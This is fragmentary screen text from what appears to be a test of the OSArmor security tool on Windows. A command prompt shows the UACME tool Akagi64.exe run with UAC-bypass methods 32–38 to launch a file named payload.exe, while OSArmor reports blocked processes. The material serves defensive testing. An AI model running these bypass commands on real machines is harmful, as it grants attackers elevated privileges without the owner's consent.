 Recycle Bin
Microsoft
Edge
UACME
OSArmor UI
payload
Unfixed
Unfixed - Notepad
File Edit Format Vi
22
23
30
32
33
34
NoVirusThanks OSArmor Configurator
Configure Real-Time Protections
Main Protections Anti-Exploit
C:\Windows\system32\cmd.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 32 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 33 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 34 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 35 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 35 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 36 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 37 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 38 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 38 C:\Users\Dev\Desktop\payload.exe
Block suspicious process
Block unsigned processe
Block ALL processes out
Reset to Default
NoVirusThanks OSArmor v1.4
?
File Help
NoVirusThanks OSArmor v1.4
An Additional Layer of Defense
Protection Status
Protection Enabled
Statistics
Blocked Processes:
(8)
Last Blocked Process:
C:\Windows\System32\mmc.exe
Date\Time:
4/22/2018 6:33:29 PM
Reset Statistics
Open Configurator
Manage Exclusions
Open Logs Folder
Custom Block-Rules
vm
ENG
IT
6:33 PM
4/22/2018
1